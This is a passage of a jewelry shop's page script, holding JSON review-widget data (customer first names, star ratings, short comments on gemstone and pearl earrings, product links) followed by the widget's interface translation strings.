drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"ILx3DPK4ms1DY7PQ1vVG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.872954389_odi0.jpg?v=1600009990","productLink":"https://spyglass-designs.myshopify.com/products/carnelian-earrings-faceted-pear-large-aaa-teardrops-14k-solid-gold-or-filled-or-sterling-silver-natural-orange-chalcedony-classic-drops","title":"Carnelian Earrings Faceted Pear Large AAA Teardrops 14k Solid Gold or Filled or Sterling Silver Natural Orange Chalcedony Classic drops"},"productId":5650932072599}],"carouselReviews":[{"firstName":"Peter","content":"They are cute and my favourite. Thank you.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-27T03:13:20.000Z","productIds":[5650928992407],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.644554474_ijiw.jpg?v=1600009908","productLink":"https://spyglass-designs.myshopify.com/products/hot-blue-simulated-alexandrite-earrings-faceted-teardrop-briolette-drop-sterling-silver-or-14k-solid-gold-or-filled-simple-pear-shape-drops","title":"Hot Blue Simulated Alexandrite Earrings Faceted Teardrop Briolette Drop Sterling Silver or 14k Solid Gold or Filled Simple Pear Shape Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"ziSj1H2zt8LB7nJQg3mZ","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.644554474_ijiw.jpg?v=1600009908","productLink":"https://spyglass-designs.myshopify.com/products/hot-blue-simulated-alexandrite-earrings-faceted-teardrop-briolette-drop-sterling-silver-or-14k-solid-gold-or-filled-simple-pear-shape-drops","title":"Hot Blue Simulated Alexandrite Earrings Faceted Teardrop Briolette Drop Sterling Silver or 14k Solid Gold or Filled Simple Pear Shape Drops"},"productId":5650928992407},{"firstName":"Victoria","content":"I had got my necklace in Mexico and could not find the pink earing any where until I found them on etsy","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-24T18:00:22.000Z","productIds":[5650625560727],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/PearlBaroqueChampagnePinkGoldFlat.jpg?v=1613436775","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-sterling-silver-or-14k-solid-yellow-gold-or-filled-champagne-pink-simple-dainty-pearls-freshwater-unique-drops","title":"Baroque Pearl Earrings Sterling Silver or 14k Solid Yellow Gold or Filled Champagne Pink Simple Dainty Pearls Freshwater Unique Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"tAP6cIbCoBF7FiYojEEA","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/PearlBaroqueChampagnePinkGoldFlat.jpg?v=1613436775","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-sterling-silver-or-14k-solid-yellow-gold-or-filled-champagne-pink-simple-dainty-pearls-freshwater-unique-drops","title":"Baroque Pearl Earrings Sterling Silver or 14k Solid Yellow Gold or Filled Champagne Pink Simple Dainty Pearls Freshwater Unique Drops"},"productId":5650625560727},{"firstName":"Flossie","content":"Item is much smaller than depicted.","rate":2,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-24T17:34:22.000Z","productIds":[5650756370583],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1503123509_jsom.jpg?v=1600005441","productLink":"https://spyglass-designs.myshopify.com/products/labradorite-earrings-sterling-silver-or-14k-solid-gold-or-filled-faceted-heart-teardrop-aaa-blue-flash-pear-shape-natural-drops","title":"Labradorite  Earrings Sterling Silver or 14k Solid Gold or Filled Faceted Heart Teardrop AAA Blue Flash Pear Shape Natural Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"5ofbBQObXOPQt1WWTAcz","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1503123509_jsom.jpg?v=1600005441","productLink":"https://spyglass-designs.myshopify.com/products/labradorite-earrings-sterling-silver-or-14k-solid-gold-or-filled-faceted-heart-teardrop-aaa-blue-flash-pear-shape-natural-drops","title":"Labradorite  Earrings Sterling Silver or 14k Solid Gold or Filled Faceted Heart Teardrop AAA Blue Flash Pear Shape Natural Drops"},"productId":5650756370583},{"firstName":"Susanna","content":"Shipping was fast and item was packed well. The carnelian stones are well matched and a great color. I will enjoy wearing them.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-23T17:54:51.000Z","productIds":[5650665242775],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1176121752_c9cx.jpg?v=1600002952","productLink":"https://spyglass-designs.myshopify.com/products/carnelian-earrings-smooth-long-teardrop-sterling-silver-or-14k-solid-gold-or-filled-natural-earthy-orange-chalcedony-simple-drops-spyglass","title":"Carnelian Earrings Smooth Long Teardrop Sterling Silver or 14k Solid Gold or Filled natural earthy orange Chalcedony simple drops spyglass"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"uqsG5cYSjqMFmPPtIV3w","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1176121752_c9cx.jpg?v=1600002952","productLink":"https://spyglass-designs.myshopify.com/products/carnelian-earrings-smooth-long-teardrop-sterling-silver-or-14k-solid-gold-or-filled-natural-earthy-orange-chalcedony-simple-drops-spyglass","title":"Carnelian Earrings Smooth Long Teardrop Sterling Silver or 14k Solid Gold or Filled natural earthy orange Chalcedony simple drops spyglass"},"productId":5650665242775},{"firstName":"Maryse","content":"Repeat customer. These are a beautiful color, and comfortable for everyday wear.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-21T03:02:18.000Z","productIds":[5651009044631],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.895224325_5ghy.jpg?v=1600012909","productLink":"https://spyglass-designs.myshopify.com/products/chocolate-sim-diamond-cubic-zirconia-earrings-teardrop-pear-briolettes-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-classic-drops","title":"Chocolate Sim Diamond Cubic Zirconia Earrings Teardrop Pear Briolettes AAA CZ  14k Solid Gold or Filled or Sterling Silver  Classic Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"dqAzpW4aWSZee2oYwj9N","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.895224325_5ghy.jpg?v=1600012909","productLink":"https://spyglass-designs.myshopify.com/products/chocolate-sim-diamond-cubic-zirconia-earrings-teardrop-pear-briolettes-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-classic-drops","title":"Chocolate Sim Diamond Cubic Zirconia Earrings Teardrop Pear Briolettes AAA CZ  14k Solid Gold or Filled or Sterling Silver  Classic Drops"},"productId":5651009044631},{"firstName":"Maryse","content":"Repeat customer. These are a beautiful color, and comfortable to wear.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-21T03:01:56.000Z","productIds":[5651004915863],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.631965686_mel0.jpg?v=1600012754","productLink":"https://spyglass-designs.myshopify.com/products/champagne-cognac-cubic-zirconia-earrings-faceted-pear-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-sim-diamond-dainty-classic-drops","title":"Champagne Cognac Cubic Zirconia Earrings Faceted Pear AAA CZ 14k Solid Gold or Filled or Sterling Silver Sim Diamond Dainty Classic Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"C6zsQNISMYAKlLJpqTdP","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.631965686_mel0.jpg?v=1600012754","productLink":"https://spyglass-designs.myshopify.com/products/champagne-cognac-cubic-zirconia-earrings-faceted-pear-aaa-cz-14k-solid-gold-or-filled-or-sterling-silver-sim-diamond-dainty-classic-drops","title":"Champagne Cognac Cubic Zirconia Earrings Faceted Pear AAA CZ 14k Solid Gold or Filled or Sterling Silver Sim Diamond Dainty Classic Drops"},"productId":5651004915863},{"firstName":"Barney","content":"High quality and as described","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-20T16:03:07.000Z","productIds":[5650728648855],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1111795677_sa05.jpg?v=1600004451","productLink":"https://spyglass-designs.myshopify.com/products/copper-blue-turquoise-earrings-long-sterling-silver-or-14k-solid-yellow-gold-or-filled-mosaic-veining-simple-drops-spyglass-designs-earthy","title":"Copper Blue Turquoise Earrings Long Sterling Silver or 14k Solid Yellow Gold or Filled Mosaic Veining Simple Drops Spyglass Designs Earthy"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"ce05sZfziVVkcZKIheXp","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1111795677_sa05.jpg?v=1600004451","productLink":"https://spyglass-designs.myshopify.com/products/copper-blue-turquoise-earrings-long-sterling-silver-or-14k-solid-yellow-gold-or-filled-mosaic-veining-simple-drops-spyglass-designs-earthy","title":"Copper Blue Turquoise Earrings Long Sterling Silver or 14k Solid Yellow Gold or Filled Mosaic Veining Simple Drops Spyglass Designs Earthy"},"productId":5650728648855},{"firstName":"Libbie","content":"Lovely earrings, exactly as pictured, great quality.  I am very pleased.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-20T02:09:38.000Z","productIds":[5650984108183],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"awNUGw3qU3SVhudRyvfW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"},"productId":5650984108183},{"firstName":"Yvonne","content":"I got what I was looking for.","rate":4,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-19T15:08:10.000Z","productIds":[5650890621079],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1044996161_8zv8.jpg?v=1600008766","productLink":"https://spyglass-designs.myshopify.com/products/clear-cubic-zirconia-earrings-teardrops-aaa-cz-long-briolettes-sterling-silver-or-14k-solid-gold-or-filled-micro-faceted-simple-drops","title":"Clear Cubic Zirconia Earrings Teardrops AAA CZ Long  Briolettes Sterling Silver or 14k Solid Gold or Filled Micro Faceted Simple Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"TFKzJMDa63UZF89hLlOM","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1044996161_8zv8.jpg?v=1600008766","productLink":"https://spyglass-designs.myshopify.com/products/clear-cubic-zirconia-earrings-teardrops-aaa-cz-long-briolettes-sterling-silver-or-14k-solid-gold-or-filled-micro-faceted-simple-drops","title":"Clear Cubic Zirconia Earrings Teardrops AAA CZ Long  Briolettes Sterling Silver or 14k Solid Gold or Filled Micro Faceted Simple Drops"},"productId":5650890621079},{"firstName":"Astrid","content":"Lovely drop earring and a beautiful stone to shine.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-15T16:43:10.000Z","productIds":[5650735202455],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1589515633_8te8.jpg?v=1600004605","productLink":"https://spyglass-designs.myshopify.com/products/aquamarine-earrings-faceted-simulated-aqua-heart-drop-teardrop-sterling-silver-or-14k-solid-gold-or-filled-soft-aqua-blue-simple-dainty","title":"Aquamarine Earrings faceted simulated aqua Heart Drop Teardrop Sterling Silver or 14k Solid Gold or Filled Soft Aqua Blue Simple Dainty"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"YR9Dmih65TtLYmeX0fCf","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1589515633_8te8.jpg?v=1600004605","productLink":"https://spyglass-designs.myshopify.com/products/aquamarine-earrings-faceted-simulated-aqua-heart-drop-teardrop-sterling-silver-or-14k-solid-gold-or-filled-soft-aqua-blue-simple-dainty","title":"Aquamarine Earrings faceted simulated aqua Heart Drop Teardrop Sterling Silver or 14k Solid Gold or Filled Soft Aqua Blue Simple Dainty"},"productId":5650735202455},{"firstName":"Maryse","content":"Repeat customer. Perfect size and sparkle. Comfortable to wear.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-15T00:09:22.000Z","productIds":[5650802606231],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.644553642_qo9w.jpg?v=1600006680","productLink":"https://spyglass-designs.myshopify.com/products/hot-blue-sim-alexandrite-earrings-faceted-teardrop-heart-drop-sterling-silver-or-14k-solid-gold-or-filled-teal-blue-simple-drops","title":"Hot Blue Sim Alexandrite Earrings Faceted Teardrop Heart Drop Sterling Silver or 14k Solid Gold or Filled Teal Blue Simple Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"NPLVMjZa2qjdChRZzJmE","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.644553642_qo9w.jpg?v=1600006680","productLink":"https://spyglass-designs.myshopify.com/products/hot-blue-sim-alexandrite-earrings-faceted-teardrop-heart-drop-sterling-silver-or-14k-solid-gold-or-filled-teal-blue-simple-drops","title":"Hot Blue Sim Alexandrite Earrings Faceted Teardrop Heart Drop Sterling Silver or 14k Solid Gold or Filled Teal Blue Simple Drops"},"productId":5650802606231},{"firstName":"Maryse","content":"Repeat customer. Love these statement pearl drops. Comfortable to wear.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-15T00:08:45.000Z","productIds":[5651006816407],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.409297341_35rv.jpg?v=1600012830","productLink":"https://spyglass-designs.myshopify.com/products/chocolate-pearl-earrings-freshwater-cultured-pearls-round-drops-14k-solid-yellow-gold-or-filled-or-sterling-silver-dangles-simple-pearl","title":"Chocolate Pearl Earrings Freshwater Cultured Pearls Round Drops 14k solid yellow gold or filled or Sterling silver Dangles Simple Pearl"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"eznTCL9y9UdxBwZNrDga","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.409297341_35rv.jpg?v=1600012830","productLink":"https://spyglass-designs.myshopify.com/products/chocolate-pearl-earrings-freshwater-cultured-pearls-round-drops-14k-solid-yellow-gold-or-filled-or-sterling-silver-dangles-simple-pearl","title":"Chocolate Pearl Earrings Freshwater Cultured Pearls Round Drops 14k solid yellow gold or filled or Sterling silver Dangles Simple Pearl"},"productId":5651006816407},{"firstName":"Maryse","content":"Repeat customer. Love these statement pearl drops. Comfortable to wear.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-15T00:08:29.000Z","productIds":[5650813190295],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/files/PearlBaroqueBlackSilverFlat.jpg?v=1690666150","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-black-peacock-large-freshwater-cultured-pearls-14k-solid-gold-or-filled-or-sterling-silver-natural-classic-drops","title":"Baroque Pearl Earrings Black Peacock Large Freshwater Cultured Pearls 14k Solid Gold or Filled or Sterling Silver Natural Classic Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"rVEXuI1DEPHl5EsE2bLm","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/files/PearlBaroqueBlackSilverFlat.jpg?v=1690666150","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-black-peacock-large-freshwater-cultured-pearls-14k-solid-gold-or-filled-or-sterling-silver-natural-classic-drops","title":"Baroque Pearl Earrings Black Peacock Large Freshwater Cultured Pearls 14k Solid Gold or Filled or Sterling Silver Natural Classic Drops"},"productId":5650813190295},{"firstName":"Abbigail","content":"Beautiful earrings. They are a perfect match for a necklace. Very well crafted.","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-07T13:34:55.000Z","productIds":[5650778226839],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.891410255_hq25.jpg?v=1600006016","productLink":"https://spyglass-designs.myshopify.com/products/blue-lapis-earrings-lazuli-natural-round-denim-matt-finish-drop-sterling-silver-14k-solid-gold-or-14k-gold-filled-rich-beaded-accents","title":"Blue Lapis Earrings Lazuli Natural Round Denim Matt Finish Drop Sterling Silver 14k solid gold or 14k Gold Filled Rich Beaded Accents"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"5ygAtf6rjLRfUkSGhHx6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.891410255_hq25.jpg?v=1600006016","productLink":"https://spyglass-designs.myshopify.com/products/blue-lapis-earrings-lazuli-natural-round-denim-matt-finish-drop-sterling-silver-14k-solid-gold-or-14k-gold-filled-rich-beaded-accents","title":"Blue Lapis Earrings Lazuli Natural Round Denim Matt Finish Drop Sterling Silver 14k solid gold or 14k Gold Filled Rich Beaded Accents"},"productId":5650778226839},{"firstName":"Rosalinda","content":"Really beautiful item ! Exactly what I was expected !","rate":5,"countryCode":"FR","images":[],"videos":[],"createdAt":"2025-09-07T08:19:59.000Z","productIds":[5651003703447],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1563243191_150l.jpg?v=1600012688","productLink":"https://spyglass-designs.myshopify.com/products/madeira-citrine-earrings-large-simulated-faceted-briolette-pear-teardrops-14k-solid-gold-or-filled-or-sterling-silver-rich-dark-yellow-amber","title":"Madeira Citrine Earrings Large Simulated Faceted Briolette Pear Teardrops 14k solid gold or filled or Sterling Silver Rich Dark Yellow Amber"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"7oJweRyj1Gg7nvQsymSX","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1563243191_150l.jpg?v=1600012688","productLink":"https://spyglass-designs.myshopify.com/products/madeira-citrine-earrings-large-simulated-faceted-briolette-pear-teardrops-14k-solid-gold-or-filled-or-sterling-silver-rich-dark-yellow-amber","title":"Madeira Citrine Earrings Large Simulated Faceted Briolette Pear Teardrops 14k solid gold or filled or Sterling Silver Rich Dark Yellow Amber"},"productId":5651003703447},{"firstName":"Rosalinda","content":"Really beautiful item ! Exactly what I was expected !","rate":5,"countryCode":"FR","images":[],"videos":[],"createdAt":"2025-09-07T08:18:38.000Z","productIds":[5650972967063],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.566245600_i8fo.jpg?v=1600011530","productLink":"https://spyglass-designs.myshopify.com/products/swiss-blue-simulated-topaz-earrings-baby-blue-faceted-teardrops-14k-solid-gold-or-filled-or-sterling-silver-long-drops-light-simple-design","title":"Swiss Blue Simulated Topaz Earrings Baby Blue Faceted Teardrops 14k Solid Gold or Filled or Sterling Silver Long Drops Light Simple Design"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"R7iCVKHcYpD0TxkDF6q5","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.566245600_i8fo.jpg?v=1600011530","productLink":"https://spyglass-designs.myshopify.com/products/swiss-blue-simulated-topaz-earrings-baby-blue-faceted-teardrops-14k-solid-gold-or-filled-or-sterling-silver-long-drops-light-simple-design","title":"Swiss Blue Simulated Topaz Earrings Baby Blue Faceted Teardrops 14k Solid Gold or Filled or Sterling Silver Long Drops Light Simple Design"},"productId":5650972967063},{"firstName":"Rosalinda","content":"Really beautiful item ! Exactly what I was expected !","rate":5,"countryCode":"FR","images":[],"videos":[],"createdAt":"2025-09-07T08:17:47.000Z","productIds":[5650738020503],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1561590353_fygg.jpg?v=1600004675","productLink":"https://spyglass-designs.myshopify.com/products/green-amethyst-earrings-prasiolite-faceted-aaa-pear-teardrop-14k-solid-gold-or-filled-or-sterling-silver-simply-daily-pale-soft-green-drop","title":"Green Amethyst Earrings Prasiolite Faceted AAA Pear Teardrop 14k Solid Gold or Filled or Sterling Silver Simply Daily Pale Soft Green Drop"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"QEKpK07fx2SZczQhWWy7","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.1561590353_fygg.jpg?v=1600004675","productLink":"https://spyglass-designs.myshopify.com/products/green-amethyst-earrings-prasiolite-faceted-aaa-pear-teardrop-14k-solid-gold-or-filled-or-sterling-silver-simply-daily-pale-soft-green-drop","title":"Green Amethyst Earrings Prasiolite Faceted AAA Pear Teardrop 14k Solid Gold or Filled or Sterling Silver Simply Daily Pale Soft Green Drop"},"productId":5650738020503},{"firstName":"Thea","content":"Lovely earrings!  Very happy with my purchase .","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-06T21:13:45.000Z","productIds":[5650984108183],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"9zg0pb12xZjk3rtcbP32","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.457236619_dyf6.jpg?v=1600012078","productLink":"https://spyglass-designs.myshopify.com/products/crystal-clear-quartz-earrings-sterling-silver-or-14k-solid-gold-or-filled-teardrop-dangle-smooth-pear-teardrops-simple-natural-daily-drops","title":"Crystal Clear Quartz Earrings Sterling Silver or 14k Solid Gold or Filled Teardrop Dangle Smooth pear teardrops simple natural daily drops"},"productId":5650984108183},{"firstName":"Aglae","content":"Seller is super great to work with - I had a small problem and she fixed it right away! I have purchased from her several times and she's excellent!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-03T17:29:12.000Z","productIds":[5650625560727],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/PearlBaroqueChampagnePinkGoldFlat.jpg?v=1613436775","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-sterling-silver-or-14k-solid-yellow-gold-or-filled-champagne-pink-simple-dainty-pearls-freshwater-unique-drops","title":"Baroque Pearl Earrings Sterling Silver or 14k Solid Yellow Gold or Filled Champagne Pink Simple Dainty Pearls Freshwater Unique Drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"0zvu3E2IDIq8i2X9Y5Pb","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/PearlBaroqueChampagnePinkGoldFlat.jpg?v=1613436775","productLink":"https://spyglass-designs.myshopify.com/products/baroque-pearl-earrings-sterling-silver-or-14k-solid-yellow-gold-or-filled-champagne-pink-simple-dainty-pearls-freshwater-unique-drops","title":"Baroque Pearl Earrings Sterling Silver or 14k Solid Yellow Gold or Filled Champagne Pink Simple Dainty Pearls Freshwater Unique Drops"},"productId":5650625560727},{"firstName":"Evangeline","content":"Beautiful. I  bought these before, lost one, and had to replace it!","rate":5,"countryCode":"US","images":[],"videos":[],"createdAt":"2025-09-01T20:53:22.000Z","productIds":[5650932072599],"products":[{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.872954389_odi0.jpg?v=1600009990","productLink":"https://spyglass-designs.myshopify.com/products/carnelian-earrings-faceted-pear-large-aaa-teardrops-14k-solid-gold-or-filled-or-sterling-silver-natural-orange-chalcedony-classic-drops","title":"Carnelian Earrings Faceted Pear Large AAA Teardrops 14k Solid Gold or Filled or Sterling Silver Natural Orange Chalcedony Classic drops"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"ILx3DPK4ms1DY7PQ1vVG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0474/6946/1655/products/il_fullxfull.872954389_odi0.jpg?v=1600009990","productLink":"https://spyglass-designs.myshopify.com/products/carnelian-earrings-faceted-pear-large-aaa-teardrops-14k-solid-gold-or-filled-or-sterling-silver-natural-orange-chalcedony-classic-drops","title":"Carnelian Earrings Faceted Pear Large AAA Teardrops 14k Solid Gold or Filled or Sterling Silver Natural Orange Chalcedony Classic drops"},"productId":5650932072599}],"hasNextAllReviewsPage":true,"currency":"USD"};
      const translations = {"review":"review","reviews":"reviews","Review":"Review","Reviews":"Reviews","Rating":"Rating","See more":"See more","See less":"See less","Recent":"Recent","Highest":"Highest","Lowest":"Lowest","Load more":"Load more","No review yet, lead the way and share your thoughts":"No review yet, lead the way and share your thoughts","How do you like this item?":"How do you like this item?","Excellent":"Excellent","Good":"Good","Medium":"Medium","Poor":"Poor","Very Bad":"Very Bad","Share your thoughts":"Share your thoughts","Write your feedback":"Write your feedback","Your Information":"Your Information","Your Name":"Your Name","Email":"Email","This is a required field":"This is a required field","Send":"Send","You have reached the file upload limit":"You have reached the file upload limit","Email field is invalid":"Email field is invalid","Review with media":"Review with media","Our reviews":"Our reviews","Accepts .gif, .jpg, .png and 5MB limit":"Accepts .gif, .jpg, .png and 5MB limit","Be the first to write a review":"Be the first to write a review","Submit":"Submit","Submitted":"Submitted","Click to review":"Click to review","Tap to review":"Tap to review","Name":"Name","Thank you for your feedback":"Thank you for your feedback","Invalid file type":"Invalid file type","accepted file types: .gif, .jpg, .png.":"accepted file types: .gif, .jpg, .png.","Invalid file size":"Invalid file size","image size should not be more than 5MB.":"image size should not be more than 5MB.","Your Email":"Your Email","Next":"Next","Verified":"Verified","Page":"Page","Store replied":"Store replied","No reviews yet, lead the way and share your thoughts":"No reviews yet, lead the way and share your thoughts","No reviews with photo yet, Be the first to write a review with a photo":"No reviews with photo yet, Be the first to write a review with a photo","Before":"Before","After":"After","Updated on":"Updated on","Reason to edit":"Reason to edit","Reviewed by verified customer":"Reviewed by verified customer","Add files":"Add files","No review with photo yet, Be the first to write a review with a photo":"No review with photo yet, Be the first to write a review with a photo","Submit your information":"Submit your information","Thank you for your information!":"Thank you for your information!","By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online":"By submitting, 